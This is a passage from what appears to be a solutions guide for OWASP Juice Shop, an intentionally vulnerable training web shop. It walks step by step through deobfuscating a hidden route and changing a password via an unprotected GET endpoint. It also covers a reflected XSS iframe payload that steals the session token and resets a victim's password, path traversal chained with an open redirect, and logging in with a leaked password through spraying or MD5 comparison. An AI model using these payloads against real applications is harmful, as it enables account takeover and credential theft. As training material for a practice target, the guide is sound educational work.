Vu()andHu(l). These names are obfuscated, so they might be different for you.
-
Searching for references to those functions in
main.jsmight yield some more functions, likezu(l)and some possible route nameapp-token-sale
-
Navigate to http://localhost:3000//app-token-sale or variations like http://localhost:3000//token-sale just to realize that these routes do not exist.
-
After some more chasing through the minified code, you should realize that
Vuis referenced in the route mappings that already helped with Find the carefully hidden 'Score Board' page and Access the administration section of the store but not to a static title. It is mapped to another variableCa(which might be named differently for you)
-
Search for
function Ca(to find the declaration of the function that should return a matcher to the route name you are looking for.
-
Copy the obfuscating function into the JavaScript console of your browser and execute it immediately by appending a
(). This will probably yield aUncaught SyntaxError: Unexpected token ). When you pass values in, like(1)or('a')you will notice that the input value is simply returned. -
Comparing the route mapping to others shows you that here a
matcheris mapped to acomponentwhereas most other mappings map apathto theircomponent. -
The code that gives you the sought-after path is the code block passed into the
match()function insideCa(l)!
-
Copying that inner code block and executing that in your console will still yield an error!
-
You need to append it to a string to make it work, which will finally yield the path
/tokensale-ico-ea. -
Navigate to http://localhost:3000/#/tokensale-ico-ea to solve this challenge.
"" + function() {
for (var l = [], n = 0; n < arguments.length; n++)
l[n] = arguments[n];
var e = Array.prototype.slice.call(l)
, t = e.shift();
return e.reverse().map(function(l, n) {
return String.fromCharCode(l - t - 45 - n)
}).join("")
}(25, 184, 174, 179, 182, 186) + 36669..toString(36).toLowerCase() + function() {
for (var l = [], n = 0; n < arguments.length; n++)
l[n] = arguments[n];
var e = Array.prototype.slice.call(arguments)
, t = e.shift();
return e.reverse().map(function(l, n) {
return String.fromCharCode(l - t - 24 - n)
}).join("")
}(13, 144, 87, 152, 139, 144, 83, 138) + 10..toString(36).toLowerCase()Change Bender’s password into slurmCl4ssic without using SQL Injection or Forgot Password
-
Log in as anyone.
-
Inspecting the backend HTTP calls of the Password Change form reveals that these happen via
HTTP GETand submits current and new password in clear text. -
Probe the responses of
/rest/user/change-passwordon various inputs:-
http://localhost:3000/rest/user/change-password?current=A yields a
401error sayingPassword cannot be empty. -
http://localhost:3000/rest/user/change-password?current=A&new=B yields a
401error sayingNew and repeated password do not match. -
http://localhost:3000/rest/user/change-password?current=A&new=B&repeat=C also says
New and repeated password do not match. -
http://localhost:3000/rest/user/change-password?current=A&new=B&repeat=B says
Current password is not correct. -
http://localhost:3000/rest/user/change-password?new=B&repeat=B yields a
200success returning the updated user as JSON!
-
-
Now Log in with Bender’s user account using SQL Injection.
-
Craft a GET request with Bender’s
Authorization Bearerheader to http://localhost:3000/rest/user/change-password?new=slurmCl4ssic&repeat=slurmCl4ssic to solve the challenge.
Bonus Round: Delivering the attack via reflected XSS
If you want to craft an actually realistic attack against
/rest/user/change-password that you could send a user as a malicious
link, you will have to invest a bit extra work, because a simple attack
like Search for <img
src="http://localhost:3000/rest/user/change-password?new=slurmCl4ssic&repeat=slurmCl4ssic">
will not work. Making someone click on the corresponding attack link
http://localhost:3000/#/search?q=%3Cimg%20src%3D%22http:%2F%2Flocalhost:3000%2Frest%2Fuser%2Fchange-password%3Fnew%3DslurmCl4ssic%26repeat%3DslurmCl4ssic%22%3E
will return a 500 error when loading the image URL with a message
clearly stating that your attack ran against a security-wall: Error:
Blocked illegal activity
To make this exploit work, some more sophisticated attack URL is required:
Pretty-printed this attack is easier to understand:
<iframe src="javascript:xmlhttp = new XMLHttpRequest();
xmlhttp.open('GET', 'http://localhost:3000/rest/user/change-password?new=slurmCl4ssic&repeat=slurmCl4ssic');
xmlhttp.setRequestHeader('Authorization',`Bearer=${localStorage.getItem('token')}`);
xmlhttp.send();">
</iframe>Anyone who is logged in to the Juice Shop while clicking on this link will get their password set to the same one we forced onto Bender!
👏 Kudos to Joe Butler, who originally described this advanced XSS payload in his blog post Hacking(and automating!) the OWASP Juice Shop.
Stick cute cross-domain kittens all over our delivery boxes
-
Log in with any user and go to http://localhost:3000/#/deluxe-membership
-
Right-click and Inspect the image of the delivery boxes with the Juice Shop logo on them.
-
You will notice that this image is in fact an inline
<svg>tag that includes six<image>tags. One is loadingassets/public/images/deluxe/blankBoxes.pngand the other five loadassets/public/images/JuiceShop_Logo.pngin different sizes and positions onto the SVG graphic. -
Open the
main.jsin your browser DevTools and search for the corresponding Angular controller code related to that page and SVG image -
You will be able to spot six
:svg:imagereferences, one of themblankBoxes.pngand the other five seemingly unspecified at that time.
-
Scrolling only slightly further down, you will notice a code location where a property
t.logoSrcis passed into some non-descriptive function five times.
-
Scroll up in the source code a few hundred lines until you reach the declaration of the controller (
class Htin the following screenshot). There you find the definition ofthis.logoSrc = "assets/public/images/JuiceShop_Logo.png". -
In the subsequent
ngOnInit()function is overwritten with either theapplication.logovalue coming out of thegetApplicationConfiguration()service… -
…or - if specified - the value of the URL query parameter
testDecal! It seems the developers used this for testing the overlay images on the SVG but forgot to remove it before go-live! D’uh!
-
Try the
testDecalparameter, e.g. by going to http://localhost:3000/#/deluxe-membership?testDecal=test. You will notice that the logos on the boxes are now gone or display a broken image symbol.
-
As the logo references are relative, you cannot simply do e.g. http://localhost:3000/#/deluxe-membership?testDecal=https:%2F%2Fplacecats.com%2Fg%2F400%2F500 as this would result in the application to request the logos from the relative URL
assets/public/images/https://placecats.com/g/400/500which obviously cannot work. -
As you are dealing with a relative path, you can try if path traversal works, so you could get to the root of the web server e.g. via http://localhost:3000/#/deluxe-membership?testDecal=..%2F..%2F..%2Ftest. This will indeed result in the image actually being requested as http://localhost:3000/test!

-
It might not seem like it, but this behavior is a huge step forward! If the Juice Shop web server only offered a URL which would be able to redirect you to any external location and grab those images…
-
…which it does in the form of the http://localhost:3000/redirect endpoint! If you haven’t done so yet, you should stop here and Enforce a redirect to a page you are not supposed to redirect to first!
-
Combining that redirect exploit with the forgotten
testDecaland its susceptibility to path traversal will allow you to craft a URL like http://localhost:3000/#/deluxe-membership?testDecal=..%2F..%2F..%2F..%2Fredirect%3Fto%3Dhttps:%2F%2Fplacecats.com%2Fg%2F400%2F500%3Fx%3Dhttps:%2F%2Fgithub.com%2Fbkimminich%2Fjuice-shop where the most difficult part is to get the URL encoding just right to bypass the redirect allowlist and still get the intended image returned cross-domain.
Dumpster dive the Internet for a leaked password and log in to the original user account it belongs to
-
Visit https://stackoverflow.com/questions/tagged/access-log to find all questions tagged with
access-login this popular platform -
The list of questions should not be excessive and one mentioning a familiar URL path might immediately stand out

-
Visit https://stackoverflow.com/questions/57061271/less-verbose-access-logs-using-expressjs-morgan to find more unambiguous URL paths from the Juice Shop in it

-
Follow the link to PasteBin that is mentioned below the log file snippet in "(see https://pastebin.com/4U1V1UjU for more)"
-
On https://pastebin.com/4U1V1UjU search for
passwordto find log entries that might help with the ultimate challenge goal -
You will find one particularly interesting
GETrequest that has been logged as161.194.17.103 - - [27/Jan/2019:11:18:35 +0000] "GET /rest/user/change-password?current=0Y8rMnww$*9VFYE%C2%A759-!Fg1L6t&6lB&new=sjss22%@%E2%82%AC55jaJasj!.k&repeat=sjss22%@%E2%82%AC55jaJasj!.k8 HTTP/1.1" 401 39 "http://localhost:3000/" "Mozilla/5.0 (Linux; Android 8.1.0; Nexus 5X) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.99 Mobile Safari/537.36" -
The mismatched
newandrepeatparameters and the return code of401indicate that this password change failed. This means the password could still be the current one of0Y8rMnww$*9VFYE%C2%A759-!Fg1L6t&6lB! -
This isn’t the exact clear text password, though. It was logged as part of a URL, so it needs to be URL-decoded into
0Y8rMnww$*9VFYE§59-!Fg1L6t&6lBfirst. -
Not knowing which user it belongs to, you can now
-
either perform a Password Spraying attack by trying to log in with the password for all known user emails, e.g. from Access the administration section of the store
-
hash the known password with
MD5and compare it to the password hashes harvested from Retrieve a list of all user credentials via SQL Injection
-
-
Either way you will conclude that the password belongs to
J12934@juice-sh.opso using this as Email and0Y8rMnww$*9VFYE§59-!Fg1L6t&6lBas Password on http://localhost:3000/#/login will solve the challenge
🤡 Did you notice that one of the next requests of 161.194.17.103 in
the leaked access log went to http://localhost:3000/api/Complaints and
returned a 201 Created HTTP status code? It seems the user
successfully complained, but eventually didn’t bother or was too
frustrated to finish what he originally planned to do.
Perform an unwanted information disclosure by accessing data cross-domain
-
Find a request to the
